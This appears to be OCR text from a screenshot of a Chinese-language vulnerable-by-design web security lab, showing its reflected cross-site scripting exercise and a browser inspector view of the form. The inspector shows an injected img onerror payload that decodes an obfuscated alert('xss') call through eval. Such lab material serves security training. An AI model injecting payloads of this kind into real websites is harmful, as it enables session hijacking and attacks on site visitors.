 xxs
确定
主页
介绍
安装
A1-SQL 注入
A1-SQL 盲注
A2-反射型跨站
A2-存储型跨站
漏洞: 反射
你叫什么名字？
确定
测试方法：
点击进行反射型跨站测试
控制台 HTML CSS 脚本 DOM 网络 Cookies
form < div.vuln...ode_area < div.body_padded < div#main_body < div#container < body.home < html
action="#" method="GET">
<p>你叫什么名字? </p>
<input type="text" name="name">
<input type="submit" value="确定">
<img src="" onerror="eval(String.fromCharCode(97,108,101,114,116,40,39,120,120,115,39,41))"></img>
/form>